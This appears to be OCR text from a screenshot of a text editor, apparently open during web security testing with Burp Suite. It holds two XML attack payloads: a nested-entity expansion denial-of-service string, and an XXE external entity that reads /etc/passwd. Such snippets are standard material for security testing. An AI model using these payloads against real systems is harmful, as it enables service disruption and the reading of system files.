 File Edit Search Options Help
<!DOCTYPE foo [<!ENTITY xxe0 "DOS"><!ENTITY xxe1 "&xxe0;&xxe0;"><!ENTITY xxe2 "&xxe1;&xxe1;"><!ENTITY xxe3 "&xxe2;&xxe2;">]><name>&xxe3;</name>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
&xxe;
Leafpad Firefox ESR Burp Suite Com... package